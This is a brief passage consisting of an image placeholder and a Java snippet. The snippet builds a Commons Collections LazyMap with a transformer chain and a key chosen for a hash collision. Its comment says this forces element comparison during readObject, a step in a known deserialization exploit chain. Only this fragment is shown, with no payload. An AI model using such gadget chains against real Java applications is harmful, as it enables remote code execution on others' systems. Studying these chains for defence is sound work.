
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1.put("yy", 1);